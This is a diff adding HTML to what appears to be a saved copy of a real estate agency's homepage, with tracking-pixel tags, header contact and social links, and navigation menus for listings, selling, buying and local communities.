+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(7)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(8)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(9)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(10)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(11)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(12)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(13)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(14)">
+<img height="1" width="1" style="border-style:none;" alt="" src="./andersen_files/out(15)"></div>
+<div style="width: 1px; height: 1px; display: inline; position: absolute;"></div>
 </head>
 
-<body>
-
+
+<body class="home wp-singular page-template-default page page-id-8 wp-theme-andersen-theme">
+
+<div id="page" class="site">
+	<a class="skip-link sr-only sr-only-focusable" href="#">Skip to content</a>
+
+	<header id="masthead" class="site-header animate animated header-scroll">
+				<div class="header-top">
+			<div class="container">
+				<div class="site-header-inner row align-items-center">
+					<div class="header-logo col-lg-5 col-md-6">
+						<a href="https://www.andersengroupsrealty.com/">
+							<img class="site-logo" src="./andersen_files/andersenKW-Luxury-logo-white.svg">
+							<img class="brandmark" src="./andersen_files/A-LogoKW-Luxury-white.svg">
+							<div class="sr-only">Andersen Group Realty</div>
+						</a>
+					</div>
+					<div class="header-right col-lg-7 col-md-6">
+						<div class="header-right-links text-right">
+							<div class="top-links small">
+								<a href="mailto:info@andersengroupsrealty.com" title="Email Us"><span class="d-xl-inline-block d-lg-none d-none">info@andersengroupsrealty.com</span><svg class="svg-inline--fa fa-envelope fa-w-16 d-lg-inline-block d-xl-none" arid-hidden="true" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg><!-- <i class="fas fa-envelope d-lg-inline-block d-xl-none" arid-hidden="true"></i> Font Awesome fontawesome.com --></a>
+								<a href="tel:704-412-2707" title="Call Us" class="ml-2"><span class="d-xl-inline-block d-lg-none d-none">704-412-2707</span><svg class="svg-inline--fa fa-phone fa-w-16 d-lg-inline-block d-xl-none" arid-hidden="true" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg=""><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg><!-- <i class="fas fa-phone d-lg-inline-block d-xl-none" arid-hidden="true"></i> Font Awesome fontawesome.com --></a>
+								<a href="https://www.facebook.com/andersengroupsrealty/" target="_blank" class="social-icon d-inline-block ml-2"><svg class="svg-inline--fa fa-facebook-f fa-w-10 fw" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><!-- <span class="fab fw fa-facebook-f"></span> Font Awesome fontawesome.com --><span class="sr-only">Facebook profile</span></a><a href="#" target="_blank" class="social-icon d-inline-block ml-2"><svg class="svg-inline--fa fa-instagram fa-w-14 fw" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg><!-- <span class="fab fw fa-instagram"></span> Font Awesome fontawesome.com --><span class="sr-only">Instagram account</span></a><a href="https://www.youtube.com/channel/UC6jmjJ5lFCCcCypfidsYu-w" target="_blank" class="social-icon d-inline-block ml-2"><svg class="svg-inline--fa fa-youtube fa-w-18 fw" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-fa-i2svg=""><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg><!-- <span class="fab fw fa-youtube"></span> Font Awesome fontawesome.com --><span class="sr-only">Youtube channel</span></a><a href="https://www.google.com/search?q=sven+andersen+group+realty+boston&amp;sca_esv=ed313d50f24d50b8&amp;sxsrf=ACQVn0_0MTbtMNYX74BenpaqeRzKtdjr4Q%3A1709832354086&amp;ei=ovjpZfPiBLLGp84P8aOg4Ac&amp;ved=0ahUKEwjzu9zw1eKEAxUy48kDHfERCHwQ4dUDCBA&amp;uact=5&amp;oq=sven+andersen+group+realty+boston&amp;gs_lp=[base64]&amp;sclient=gws-wiz-serp#lrd=0x89e37431ba40a28b:0x6a1ef06c39bb716d,1,,,," target="_blank" class="social-icon d-inline-block ml-2"><svg class="svg-inline--fa fa-google fa-w-16" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="google" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512" data-fa-i2svg=""><path fill="currentColor" d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"></path></svg><!-- <span class="fab fa-google"></span> Font Awesome fontawesome.com --><span class="sr-only">Google Reviews</span></a><a href="https://www.linkedin.com/company/the-andersen-team/" target="_blank" class="social-icon d-inline-block ml-2"><svg class="svg-inline--fa fa-linkedin fa-w-14 fw" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg><!-- <span class="fab fw fa-linkedin"></span> Font Awesome fontawesome.com --><span class="sr-only">LinkedIn profile</span></a>							</div>
+							<div class="quick-nav d-none d-md-none d-lg-block">
+								<div id="quick-menu" class="quick-menu"><ul id="menu-quick-navigation" class="nav top-menu main-menu navbar-nav nav-fill"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204 dropdown"><a href="https://www.andersengrouprealty.com/homes-for-sale-in-boston/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Our Listings <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-45819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45819"><a href="https://www.andersengroupsrealty.com/">Exclusive Off-Market</a></li>
+	<li id="menu-item-45820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45820"><a href="https://www.andersengroupsrealty.com/">For Sale</a></li>
+	<li id="menu-item-45843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45843"><a href="https://www.andersengroupsrealty.com/">All Listings</a></li>
+</ul>
+</li>
+<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Sell <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://www.andersengroupsrealty.com/">How We Help Sellers</a></li>
+	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.andersengroupsrealty.com/">What’s My Home Worth?</a></li>
+	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.andersengroupsrealty.com/">Start Selling</a></li>
+	<li id="menu-item-29269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29269"><a href="https://www.andersengroupsrealty.com/">Home Selling Resources</a></li>
+	<li id="menu-item-44649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44649"><a href="https://www.andersengroupsrealty.com/">Monthly Real Estate Market Reports</a></li>
+</ul>
+</li>
+<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-190 dropdown">
+<a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Buy <span class="caret">
+</span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://www.andersengroupsrealty.com/">How We Help Buyers</a></li>
+	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.andersengroupsrealty.com/">Start Buying</a></li>
+	<li id="menu-item-44457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44457"><a target="_blank" href="https://www.mapropertysearch.com/">Search Listings</a></li>
+	<li id="menu-item-44458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44458"><a href="https://www.andersengroupsrealty.com/">Pre-MLS Listings</a></li>
+	<li id="menu-item-44463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44463"><a href="https://www.andersengroupsrealty.com/">Buy Pre-Construction</a></li>
+</ul>
+</li>
+<li id="menu-item-44502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44502 dropdown">
+<a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Invest <span class="caret">
+</span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44462">
+	<a href="https://www.andersengroupsrealty.com/">How We Help Investors</a></li>
+</ul>
+</li>
+<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-336 dropdown">
+<a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle" aria-expanded="false">Communities <span class="caret"></span></a>
+<ul class="dropdown-menu" style="">
+	<li id="menu-item-44417" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44417"><a href="https://www.andersengroupsrealty.com/">Arlington</a></li>
+	<li id="menu-item-44418" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44418"><a href="https://www.andersengroupsrealty.com/">Belmont</a></li>
+	<li id="menu-item-44419" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44419"><a href="https://www.andersengroupsrealty.com/">Lexington</a></li>
+	<li id="menu-item-44420" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44420"><a href="https://www.andersengroupsrealty.com/">Medford</a></li>
+	<li id="menu-item-44421" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44421"><a href="https://www.andersengroupsrealty.com/">Melrose</a></li>
+	<li id="menu-item-44422" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44422"><a href="https://www.andersengroupsrealty.com/">Reading</a></li>
+	<li id="menu-item-44423" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44423"><a href="https://www.andersengroupsrealty.com/">Somerville</a></li>
+	<li id="menu-item-44424" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44424"><a href="https://www.andersengroupsrealty.com/">Stoneham</a></li>
+	<li id="menu-item-44425" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44425"><a href="https://www.andersengroupsrealty.com/">Winchester</a></li>
+	<li id="menu-item-44426" class="menu-item menu-item-type-post_type menu-item-object-neighbourhood menu-item-44426"><a href="https://www.andersengroupsrealty.com/">Woburn</a></li>
+	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.andersengroupsrealty.com/">Other Towns We Serve</a></li>
+</ul>
+</li>
+<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.andersengroupsrealty.com/">Reviews</a></li>
+<li id="menu-item-28974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28974"><a href="https://www.andersengroupsrealty.com/">Give Back</a></li>
+<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-241 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">About <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.andersengroupsrealty.com/">Meet Our Group</a></li>
+	<li id="menu-item-35072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35072"><a href="https://www.andersengroupsrealty.com/">Why Work With Us</a></li>
+	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.andersengroupsrealty.com/">Sales Statistics</a></li>
+	<li id="menu-item-22758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22758"><a href="https://www.andersengroupsrealty.com/">Opportunities with AGR</a></li>
+	<li id="menu-item-44465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44465"><a href="https://www.andersengroupsrealty.com/">Our Blog</a></li>
+	<li id="menu-item-44610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44610"><a href="https://www.andersengroupsrealty.com/">Contact Our Group</a></li>
+</ul>
+</li>
+</ul></div>							</div>
+						</div>
+						<div class="menu-btn-wrap">
+							<a href="https://www.andersengroupsrealty.com/" class="menu-btn">
+								<span class="text-uppercase small">Menu</span>
+								<div>
+									<span class="menu-bar"></span>
+									<span class="menu-bar"></span>
+									<span class="menu-bar"></span>
+								</div>
+							</a>
+						</div>
+						<div class="agr-cta-buttons">
+							<a href="tel:704-412-2707" class="agr-cta-call">
+								<svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="14" height="14"><path fill="currentColor" d="M6.6 10.8c1.4 2.8 3.8 5.1 6.6 6.6l2.2-2.2c.3-.3.7-.4 1-.2 1.1.4 2.3.6 3.6.6.6 0 1 .4 1 1V20c0 .6-.4 1-1 1-9.4 0-17-7.6-17-17 0-.6.4-1 1-1h3.5c.6 0 1 .4 1 1 0 1.3.2 2.5.6 3.6.1.3 0 .7-.2 1L6.6 10.8z"></path></svg>
+								Call
+							</a>
+						<a href="mailto:info@andersengroupsrealty.com" class="agr-cta-email">
+								<svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="14" height="14"><path fill="currentColor" d="M20 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4l-8 5-8-5V6l8 5 8-5v2z"></path></svg>
+								Email
+							</a>
+						</div>
+					</div>
+				</div>
+				</div>
+			</div>
+		</header></div>
+	
+
+	<div class="site-nav">
+		<div class="container">
+			<nav class="navbar primary-nav">
+				<div id="main-menu" class="menu-desktop-hamburger-container"><ul id="menu-desktop-hamburger" class="nav main-menu full-menu navbar-nav nav-fill"><li id="menu-item-44510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44510 dropdown">
+				<a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Listings <span class="caret">
+				</span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44511"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Our Listings</a></li>
+	<li id="menu-item-45821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45821"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Exclusive Off-Market</a></li>
+	<li id="menu-item-45822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45822"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->For Sale</a></li>
+	<li id="menu-item-44515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44515"><a target="_blank" href="https://www.mapropertysearch.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Search Listings</a></li>
+	<li id="menu-item-44530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44530"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Pre-MLS Listings</a></li>
+	<li id="menu-item-44591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44591"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Monthly Real Estate Market Reports</a></li>
+</ul>
+</li>
+<li id="menu-item-44516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44516 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Sell <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44517"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->How We Help Sellers</a></li>
+	<li id="menu-item-44518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44518"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->What’s Your Home Worth?</a></li>
+	<li id="menu-item-44519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44519"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Start Selling</a></li>
+	<li id="menu-item-44520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44520"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->Home Selling Resources</a></li>
+</ul>
+</li>
+<li id="menu-item-44526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44526 dropdown"><a href="https://www.andersengroupsrealty.com/" data-toggle="dropdown" data-target="#" class="dropdown-toggle">Buy <span class="caret"></span></a>
+<ul class="dropdown-menu">
+	<li id="menu-item-44527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44527"><a href="https://www.andersengroupsrealty.com/"><svg class="svg-inline--fa fa-arrow-right fa-w-14" aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M218.101 38.101L198.302 57.9c-4.686 4.686-4.686 12.284 0 16.971L353.432 230H12c-6.627 0-12 5.373-12 12v28c0 6.627 5.373 12 12 12h341.432l-155.13 155.13c-4.686 4.686-4.686 12.284 0 16.971l19.799 19.799c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L235.071 38.101c-4.686-4.687-12.284-4.687-16.97 0z"></path></svg><!-- <i class="far fa-arrow-right" aria-hidden="true"></i> Font Awesome fontawesome.com -->How We Help Buyers</a></li>
